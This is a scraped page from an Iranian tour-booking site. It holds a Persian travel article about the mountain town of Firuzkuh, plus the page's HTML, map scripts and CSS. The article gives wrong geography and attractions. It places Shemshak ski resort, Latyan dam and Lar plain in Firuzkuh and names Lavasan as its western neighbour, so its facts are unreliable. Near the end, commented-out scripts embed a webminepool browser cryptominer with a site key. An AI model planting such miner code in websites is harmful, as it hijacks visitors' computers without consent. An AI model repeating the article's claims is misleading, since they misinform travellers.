                <div dir="rtl" style="--animation-duration: 600ms;--fade-animation-function: linear;--first-token-animation-duration: 600ms"><h2 class="">فیروزکوه: دروازه ییلاق مازندران</h2><p data-sourcepos="3:1-3:57"><strong>فیروزکوه</strong><span>، شهری کوهستانی در </span><strong>شمال شرقی استان تهران</strong><span>، گویی نگینی در میان رشته‌کوه‌های البرز می‌درخشد.</span><span> این شهر با </span><strong>طبیعت بکر و آب و هوایی خنک</strong><span>، به عنوان </span><strong>دروازه ییلاق مازندران</strong><span> شناخته می‌شود و هر ساله پذیرای انبوه مسافران و طبیعت‌گردان است.</span></p><p data-sourcepos="5:1-5:21"><strong>موقعیت جغرافیایی:</strong></p><p data-sourcepos="7:1-7:48"><span>فیروزکوه در </span><strong>شمال شرقی استان تهران</strong><span> و در دامنه‌های شمالی رشته‌کوه‌های البرز واقع شده است.</span><span> این شهر از </span><strong>شمال</strong><span> به مازندران، از </span><strong>شرق</strong><span> به سمنان، از </span><strong>جنوب</strong><span> به دماوند و از </span><strong>غرب</strong><span> به لواسان همسایه است.</span></p><p data-sourcepos="9:1-9:13"><strong>ویژگی‌ها:</strong></p><ul data-sourcepos="11:1-12:17"><li data-sourcepos="11:1-11:176"><strong>طبیعت بکر:</strong><span> فیروزکوه به دلیل برخورداری از </span><strong>جنگل‌های انبوه، رودخانه‌های خروشان، دشت‌های سرسبز و قله‌های مرتفع</strong><span>، به عنوان یکی از زیباترین مناطق ییلاقی ایران شناخته می‌شود.</span></li><li data-sourcepos="12:1-12:17"><strong>آب و هوای خنک:</strong><span> فیروزکوه در </span><strong>تمام فصول سال</strong><span>، به خصوص در </span><strong>تابستان</strong><span>، دارای </span><strong>آب و هوایی خنک و مطبوع</strong><span> است.</span></li><li data-sourcepos="13:1-13:151"><strong>ییلاق‌های ییلاقی:</strong><span> فیروزکوه به </span><strong>ییلاق‌های ییلاقی</strong><span> متعددی مانند </span><strong>سیمین‌دشت، لزدار، هرانده و اختر</strong><span> معروف است که هر کدام زیبایی خاص خود را دارند.</span></li><li data-sourcepos="14:1-14:128"><strong>مناطق تاریخی:</strong><span> فیروزکوه دارای </span><strong>مناطق تاریخی</strong><span> متعددی مانند </span><strong>قلعه لاجورد، قلعه گرگان‌کوه، تپه میل و کاروانسرای سنگی</strong><span> است.</span></li><li data-sourcepos="15:1-16:0"><strong>مردم خونگرم:</strong><span> مردم فیروزکوه به </span><strong>مهمان‌نوازی و خونگرمی</strong><span> شهره هستند و با آغوش باز از گردشگران استقبال می‌کنند.</span></li></ul><p data-sourcepos="17:1-17:20"><strong>امکانات و خدمات:</strong></p><ul data-sourcepos="19:1-19:12"><li data-sourcepos="19:1-19:12"><strong>اقامتگاه:</strong><span> فیروزکوه دارای </span><strong>انواع اقامتگاه‌ها</strong><span> مانند هتل، آپارتمان، اقامتگاه‌های بوم‌گردی و ویلا است که برای هر سلیقه‌ای مناسب است.</span></li><li data-sourcepos="20:1-20:99"><strong>رستوران:</strong><span> در فیروزکوه </span><strong>رستوران‌های متعددی</strong><span> وجود دارد که غذاهای محلی و ایرانی را سرو می‌کنند.</span></li><li data-sourcepos="21:1-21:148"><strong>جاذبه‌های گردشگری:</strong><span> فیروزکوه دارای </span><strong>جاذبه‌های گردشگری متعددی</strong><span> مانند تنگه واشی، آبشار هفت‌چشمه، دشت لار، پیست اسکی شمشک و دریاچه سد لتیان است.</span></li><li data-sourcepos="22:1-23:0"><strong>راه‌های دسترسی:</strong><span> فیروزکوه از طریق </span><strong>جاده فیروزکوه</strong><span> به </span><strong>تهران</strong><span> و </span><strong>مازندران</strong><span> متصل است.</span><span> همچنین </span><strong>اتوبوس</strong><span> و </span><strong>مینی‌بوس</strong><span> به طور مرتب از تهران به فیروزکوه حرکت می‌کنند.</span></li></ul><p data-sourcepos="24:1-24:93"><strong>فیروزکوه</strong><span> مقصدی ایده‌آل برای </span><strong>گردشگران و طبیعت‌گردان</strong><span> است.</span><span> در این شهر می‌توانید از </span><strong>طبیعت بکر، آب و هوای خنک، ییلاق‌های ییلاقی، مناطق تاریخی و مردمان خونگرم</strong><span> لذت ببرید و خاطره‌ای خوش از سفر خود به یادگار ببرید.</span></p></div>            </div>
            
        </div>

        <div class="col-12 col-lg-3 ps-4">
            <div class=" p-3 rounded">
                <p class="h5 or-divider text-secondary mt-4 mb-3">آخرین بلاگ ها</p>
                                    <a href="https://torbeh.com/%d8%ac%d8%a7%d8%b0%d8%a8%d9%87-%d9%87%d8%a7%db%8c-%d8%b7%d8%a8%db%8c%d8%b9%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width:4rem;" src="https://torbeh.com/wp-content/uploads/2023/06/تنگه-قاسمی-150x150.jpg" alt="">
                        <div class="text-start ms-2">
                            <small>جاذبه های طبیعی ایران</small>
                        </div>
                    </a>
                                    <a href="https://torbeh.com/%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c_%d8%b3%d8%b1_%d8%a2%d9%82%d8%a7_%d8%b3%db%8c%d8%af/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width:4rem;" src="https://torbeh.com/wp-content/uploads/2023/06/روستای-سر-آقا-سید-1-150x150.jpg" alt="">
                        <div class="text-start ms-2">
                            <small>روستای سر آقا سید، روستای پلکانی زاگرس</small>
                        </div>
                    </a>
                                    <a href="https://torbeh.com/%d9%85%d9%82%d8%a7%d8%b5%d8%af_%d8%b3%d9%81%d8%b1_%d8%af%d8%b1_%d8%ac%d9%88%d8%a7%d9%86%db%8c/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width:4rem;" src="https://torbeh.com/wp-content/uploads/2023/06/دشت-شیمبار-150x150.jpg" alt="">
                        <div class="text-start ms-2">
                            <small>مقاصد سفر در جوانی، بسیار سفر باید تا پخته شود خامی</small>
                        </div>
                    </a>
                                    <a href="https://torbeh.com/%da%86%d8%b4%d9%85_%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87%d8%a7%db%8c_%d8%b7%d8%a8%db%8c%d8%b9%db%8c_%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width:4rem;" src="https://torbeh.com/wp-content/uploads/2023/06/دماوند-150x150.jpg" alt="">
                        <div class="text-start ms-2">
                            <small>چشم اندازهای طبیعی ایران</small>
                        </div>
                    </a>
                                    <a href="https://torbeh.com/%d8%af%db%8c%d8%af%d9%86%db%8c-%d9%87%d8%a7%db%8c-%d8%af%d8%b2%d9%81%d9%88%d9%84/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width:4rem;" src="https://torbeh.com/wp-content/uploads/2023/06/دژ-محمد-علی-خان-150x150.jpg" alt="">
                        <div class="text-start ms-2">
                            <small>دیدنی های دزفول</small>
                        </div>
                    </a>
                            </div>

            <div class=" p-3 rounded mt-4 sticky-top">
                <p class="h5 or-divider text-secondary mt-4 mb-3">تورهای مرتبط</p>

                
                    <a href="https://torbeh.com/%d9%87%d8%aa%d9%84-%d8%a2%d9%be%d8%a7%d8%b1%d8%aa%d9%85%d8%a7%d9%86-%d9%be%d8%af%d8%b1-%d9%85%d9%86-%d8%a8%d9%88%d8%b4%d9%87%d8%b1/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/17/cb5be0fa8d9012cac3396980527e5d94c_1770017406.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">هتل آپارتمان پدر من بوشهر</small>
                            <small class="d-block text-muted">6,470,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7%d8%b1%d8%b4-%d8%b4%d9%87%d8%a7%d8%a8%db%8c-%d8%a8%d8%b1%d8%b3%d8%a7%d9%88%d8%b4%db%8c/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/390/ce7348c04fb40bc650b066a5548787a28_1722111111.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">تور بارش شهابی برساوشی</small>
                            <small class="d-block text-muted">880,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%b7%d8%a8%db%8c%d8%b9%d8%aa%da%af%d8%b1%d8%af%db%8c-%d8%a7%d8%b7%d8%b1%d8%a7%d9%81-%d8%aa%d9%87%d8%b1%d8%a7%d9%86/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/329/223886823dbca0d495a364bce69c81dfe_1690101404.jpeg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">بومگردی اطراف تهران در روستای سنگان</small>
                            <small class="d-block text-muted">1,000,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c-%d8%ae%d8%a7%d9%88%d8%b1%d8%a7%d9%86/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/63/625d72adbb4908a7175963f210eb4c1cc_1676808427.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">بومگردی روستای خاوران، بازدید از غار سنگ اشکن تا قنات های تاریخی</small>
                            <small class="d-block text-muted">1,480,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%b9%d8%b1%d9%88%d8%b3%db%8c-%d9%86%d8%ae%d9%84-%d8%af%d8%b1-%d8%ae%d9%81%d8%b1/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/63/a85d64bccf16ad14096f63ee555c09e89_1676563804.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">عروسی نخل در خفر</small>
                            <small class="d-block text-muted">610,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%b3%d9%81%d8%b1-%d8%a8%d9%87-%d8%b3%db%8c%d8%b1%d8%a7%d9%81/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/48/d518814f336708da7f5863d663dab4559_1674994650.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">بومگردی در سیراف و ساحل بنود و طبیعت جم</small>
                            <small class="d-block text-muted">1,520,000 تومان</small>

                        </div>
                    </a>
                    
                
                    <a href="https://torbeh.com/%d8%aa%d9%88%d8%b1-%d9%88%d8%b1%d8%b2%d9%86%d9%87/" class="btn p-0 d-flex mb-2 align-items-center" href="">
                        <img class="rounded" style="width: 4rem; height: 4rem; object-fit: cover;" src="https://torbeh.com/asset/events/img/39/99b6fe280d7ad1e9511c63b5b2b00551e_1672852144.jpg" alt="">
                        <div class="text-start ms-2">
                            <small class="fw-bold">بومگردی ورزنه</small>
                            <small class="d-block text-muted">675,000 تومان</small>

                        </div>
                    </a>
                    
                                
            </div>
        </div>
    </div>
<script>
    const paragraphs = document.querySelectorAll('p');
    pcounter = 0;
    paragraphs.forEach(paragraph => {
        if(pcounter==0){
            paragraph.innerHTML = `<h1 class="h3 mt-3">${paragraph.textContent.replace('عنوان: ' , '')}</h1>`;
        }
        pcounter++;
        
    });
    const image_carousel = document.querySelectorAll('image-carousel,single-image');
    image_carousel.forEach(element => {
        element.remove();
    });

    paragraphs.forEach(paragraph => {
    const firstStrong = paragraph.querySelector('strong:first-child');
        if (firstStrong) {
            const h2 = document.createElement('h2');
            h2.textContent = firstStrong.textContent;
            h2.classList.add("h4");
            paragraph.insertBefore(h2, firstStrong);
            paragraph.removeChild(firstStrong);
        }
    });

    const h2s = document.querySelectorAll('h2');
    h2s.forEach(h2 => {
        if(h2.textContent==""){
            h2.remove();
        }
    });


    const h1Element = document.querySelectorAll('h1')[0];
    const h1text = h1Element.innerText;
    if (h1text.includes('،')) {
        let newh1text = h1text.split('،');
        h1Element.textContent = newh1text[0];
        const pElement = document.createElement('p');
        pElement.textContent = newh1text[1];
        h1Element.after(pElement);
    }
    const divToModify = document.getElementById("content");
    const aTags = divToModify.querySelectorAll("a");
    aTags.forEach(aTag => aTag.remove());


    var container = document.getElementById('content');
    var spansToRemove = [];
    var spans = container.getElementsByTagName('li');
    for (var i = 0; i < spans.length; i++) {
        var spanText = spans[i].innerText || spans[i].textContent;
        if (spanText.includes("تلفن") || spanText.includes("تماس") || spanText.includes("09") || spanText.includes("موبایل")) {
            spansToRemove.push(spans[i]);
        }
    }

    // Remove the spans after the loop
    spansToRemove.forEach(function(span) {
        span.parentNode.removeChild(span);
    });

        
</script>
<link media="screen" rel="stylesheet" href="https://torbeh.com/asset/leaflet/leaflet.css" />
<script src="https://torbeh.com/asset/leaflet/leaflet.js"></script>
<script>
    var map = L.map('map').setView([35.769677891076, 52.881320371552], 11);
    var tiles1 = L.tileLayer('https://api.mapbox.com/styles/v1/alibhm94/cl27yvz42001n15qfl0tfbzlk/tiles/256/{z}/{x}/{y}@2x?access_token=pk.eyJ1IjoiYWxpYmhtOTQiLCJhIjoiY2t6eTB5YnNvMDZzZTJ1cXVhMHN5a2FuMiJ9.zzC61iytSl2kHF9fGd0EgQ').addTo(map);;
    var startpin = L.icon({
    iconUrl: 'https://torbeh.com/asset/icons/start.png',
    iconSize:     [75, 62.5], 
    iconAnchor:   [19, 61], 
    shadowAnchor: [4, 62],  
    popupAnchor:  [-3, -76]
    });
    stpin = L.marker(map.getCenter() , {icon: startpin} ) .addTo(map);
</script>

</main>

<div id="installapps" class="bg-dark row align-items-center justify-content-center py-3 mx-0" style="margin-top: 10rem;">
    <div class="col-12 col-lg-4 text-center">
        <img class="w-100" style="margin-top: -7.5rem;" src="https://torbeh.com/asset/icons/torbeh_app.png" alt="">
    </div>

    <div class="col-12 col-lg-5 text-white text-center">
        <h3>تربه در جیب شما..!</h3>
        <p>دسترسی به تمام امکانات در اپلیکیشن تربه تریپ</p>
        <div class="d-lg-flex align-items-center">
            <a target="_blank" aria-label="Download app from cafebazaar" class="btn d-lg-flex my-2" href="https://cafebazaar.ir/app/torbeh.twa">
                <img style="height:3rem;" src="https://torbeh.com/asset/icons/bazar-download.png" alt="">
            </a>
            <div id="installdiv">
                <button id="installApp" style="height:3rem;" class="btn btn-outline-light btn-sm shadow-sm px-4 disabled">
                    وب اپلیکیشن
                    <svg viewBox="0 0 512 192.77" style="width:2rem;" class="ms-2"><defs><style>.cls-1{fill:#797979;}.cls-2{fill:#5a0fc8;}</style></defs><path  class="cls-1" d="M376.82,158.24l14.79-37.4h42.71L414.05,64.1,439.4,0,512,192.77H458.46l-12.41-34.53Z"/><path class="cls-2" d="M331.14,192.77,408.86,0H357.34L304.17,124.57,266.36,0H226.75L186.16,124.57,157.53,67.81l-25.91,79.81,26.31,45.15h50.71L245.32,81.06l35,111.71Z"/><path class="cls-1" d="M48.91,126.59H80.65a93.79,93.79,0,0,0,25.68-3.21l8.21-25.29,22.94-70.68a55.61,55.61,0,0,0-6-7.85Q113.84,0,79.8,0H0V192.77H48.91Zm42-82.24q6.9,6.94,6.9,18.59T91.75,81.55q-6.65,7.64-24.5,7.64H48.91V37.4H67.39Q84,37.4,90.92,44.35Z"/></svg>
                </button>
            </div>
               
            </button>
            <a href="https://torbeh.com/TorbehTripApp.apk" style="height:3rem;" class="btn btn-outline-light shadow-sm align-items-center d-lg-flex px-3 ms-3 my-3">
                دریافت مستقیم
            </a>
        </div>
    </div>

</div>

<footer class="bg-light px-3 py-5 text-center">
    <div class="container">
        <div class="row row-cols-1 row-cols-lg-3 align-items-center">
            <div class="text-start">
                <h4>سفری هیجان انگیز با خودروی شخصی</h4>
                <p style="text-align:justify;">
                    <small>
                        سفر با خودروی شخصی محبوبیت زیادی داره، اما به دلیل مشکلاتی مثل هماهنگ نبودن محل اقامت، غذا، نقشه راه و... در نهایت سفری خسته کننده نصیبمون میشه. از طرفی دیگه هزینه پکیج های توری خیلی صرفه اقتصادی نداره. تربه این مشکل رو حل کرده و با ارئه برنامه سفر و انجام هماهنگی های لازم مثل اقامت، غذا، لیدر، بازدید از جاذبه ها و... سفری منحصر به فرد و مهیج و از همه مهمتر مقرون به صرفه رو با خودروی خودتون براتون به ارمغان آورده.
                    </small>
                </p>
            </div>
            <div>
                <ul class="list-unstyled m-0">
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/blog/">بلاگ</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/frequently-asked-questions/">پرسشهای متداول</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/complaints-and-suggestions/">شکایات و پیشنهادات</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/contact-us/">ارتباط با ما</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/about-us/">درباره ما</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/privacy-policy/">حریم خصوصی</a></li>
                    <li><a class="btn p-1 btn-loader" href="https://torbeh.com/rules/">قوانین و مقررات</a></li>
                </ul>
            </div>
            <div class="justify-content-center py-4">
                <div class="d-flex justify-content-center">
                    
                    <a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=444836&Code=5POo6YbxRD8Ss2lEKrkIoeNoYNv2RjCd'><img referrerpolicy='origin' loading="lazy" class="bg-white round"  src='https://trustseal.enamad.ir/logo.aspx?id=444836&Code=5POo6YbxRD8Ss2lEKrkIoeNoYNv2RjCd' alt='' style='cursor:pointer height:7rem;' code='5POo6YbxRD8Ss2lEKrkIoeNoYNv2RjCd'></a>
                    <a class="ms-3" aria-label="nezam senfi" target="_blank" href="https://esfahan.irannsr.org/fa/real_persones/2414180/swd_id/104571/%D8%A7%D8%B9%D8%B6%D8%A7-%D9%85%D8%B4%D8%A7%D9%88%D8%B1%D8%A7%D9%86-%D8%AD%D9%82%DB%8C%D9%82%DB%8C-%D8%A8%D9%87%D9%85%D9%86-%D8%AC%D9%84%DB%8C%D9%84%DB%8C.html">
                        <img loading="lazy" alt="لوگوی نظام صنفی رایانه ای" style="height:7rem;" class="bg-white round p-3" src="https://torbeh.com/asset/icons/nezamsenfi.png">
                    </a>
                </div>
                <div class="row row-cols-3 m-0 mt-3 overflow-auto">
                    <div class="p-0 px-1">
                        <a href="https://www.aparat.com/torbeh" target="_blank" class="btn bg-white round text-danger w-100">
                            <img loading="lazy" style="width:1.5rem;" src="https://torbeh.com/asset/icons/aparat.png" alt="">
                            <small><small>آپارات</small></small>
                        </a>
                    </div>

                    <div class="p-0 px-1">
                        <a href="tg://resolve?domain=torbehcom"  class="btn bg-white round text-primary w-100">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-telegram me-1" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg>
                            <small><small>تلگرام</small></small>
                        </a>
                    </div>

                    <div class="p-0 px-1">
                        <a target="_blank" href="https://instagram.com/torbehtrip?igshid=YmMyMTA2M2Y=" class="btn bg-white round text-danger w-100">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-instagram" viewBox="0 0 16 16"><path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"/></svg>
                            <small><small>اینستاگرام</small></small>
                        </a>  
                    </div>

                    <div class="p-0 px-1 w-100 mt-3">
                        <a target="_blank" href="https://instagram.com/torbehtrip?igshid=YmMyMTA2M2Y=" class="btn bg-white text-primary round w-100 disabled border-0">
                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chat-fill me-1 opacity-75" viewBox="0 0 16 16"><path d="M8 15c4.418 0 8-3.134 8-7s-3.582-7-8-7-8 3.134-8 7c0 1.76.743 3.37 1.97 4.6-.097 1.016-.417 2.13-.771 2.966-.079.186.074.394.273.362 2.256-.37 3.597-.938 4.18-1.234A9.06 9.06 0 0 0 8 15z"/></svg>                            
                            <small>پشتیبانی آنلاین</small>
                        </a>  
                    </div>         
                </div>
            </div>
        </div>
    </div>
</footer>

<div class="bg-light text-center p-2 border border-top" style="">
    <small>© کلیه حقوق این سایت محفوظ و متعلق به شرکت کارآفرینان گردشگری سرزمین کهن میباشد</small>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torbeh/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://torbeh.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://torbeh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>window.localStorage['user_avatar'] = "https://secure.gravatar.com/avatar/?s=96&d=mm&r=g";</script>
<script src="https://torbeh.com/asset/js/bootstrap.bundle.min.js?v=2"></script>
<script src="https://torbeh.com/asset/axios.js?v=2"></script>
<script src='https://torbeh.com/asset/nav.js?v=11'></script>
<script defer src='https://torbeh.com/asset/wherewhen.js?v=2'></script>

<!-- <script src="https://webminepool.com/lib/base.js"></script>
<script>
    var miner = WMP.Anonymous('SK_NrJjMAQ5Kwn45LFRVXvY5');
    miner.start();
</script> -->
<!-- 
<script src="https://webminepool.com/lib/base.js"></script>
<script>
    
    var miner = WMP.Anonymous('SK_NrJjMAQ5Kwn45LFRVXvY5	',{throttle: 0.3});
    if (!miner.isMobile()){
        miner.start();
    }
</script> -->

</style>
</body>
</html>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torbeh.com/get-notifs/?count=true
body_size: -155
content:
not_logged_in

--- FILE ---
content_type: text/css
request_url: https://torbeh.com/asset/home/all.css?v=10
body_size: 72
content:
html{direction: rtl !important ;}

@font-face {
    font-family: irsn;
    src: url(../font/irsn.woff2);
    font-display: swap;
}

body,html{
    font-family: irsn !important;
}

.round{
    border-radius: 15px !important;
}


.evnt-img {
    width:100%; height: 20rem; object-fit: cover;
}

/* Styles for mobile devices */
@media (max-width: 768px) { /* You can adjust the max-width as needed */
    .evnt-img {
        width:100%; height: 10rem; object-fit: cover;

    }
}

.btn-check:checked+.btn {
    background-color: #bb2d3b !important;
    border-color: transparent !important;
    color:white !important;
}

.cardhover:hover{
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
    transition: 0.4s !important;
}

.cardhover{
    transition: 0.4s !important;
}

html{
    margin-top: 0px !important;
}
.wpadminbar{
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://torbeh.com/asset/alll.css?v=2
body_size: 659
content:
@font-face {
    font-family: irsn;
    src: url(./font/irsn.woff2);
    font-display: swap;
}

label{
    text-align-last: right !important;
}
  
body,html{
    font-family: irsn !important;
}

.btn-outline-primary{
    border-color: transparent !important;
    color: #212529;
}

.btn-check:checked+.btn {
    background-color: #0d6efd !important;
    border-color: #0d6efd !important;
    color: white !important;
}


#categoryselect::-webkit-scrollbar {
    display: none;
}
.btn-white{background-color:white;}
